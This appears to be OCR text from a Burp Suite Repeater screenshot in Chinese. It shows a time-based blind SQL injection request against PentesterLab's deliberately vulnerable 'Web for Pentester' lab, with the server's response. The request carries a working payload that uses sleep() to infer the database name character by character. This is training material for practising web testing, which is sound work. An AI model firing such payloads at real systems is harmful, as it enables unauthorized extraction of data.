 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < > 目标: http://192.168.0.27 ?
请求
Raw 参数 头 Hex
GET
/sqli/example8.php?order=age`%20and%20if(ascii(substr(data
base(),1,1))=101,sleep(1),1)--+ HTTP/1.1
Host: 192.168.0.27
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 16 Aug 2023 15:18:43 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze15
X-XSS-Protection: 0
Vary: Accept-Encoding
Content-Length: 1830
Connection: close
Content-Type: text/html
X-Pad: avoid browser bug
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>PentesterLab &raquo; Web for Pentester</title>
<meta name="viewport" content="width=device-width,
? < + > 输入搜索字词 没有比赛
完成 2,091 bytes | 4,049 millis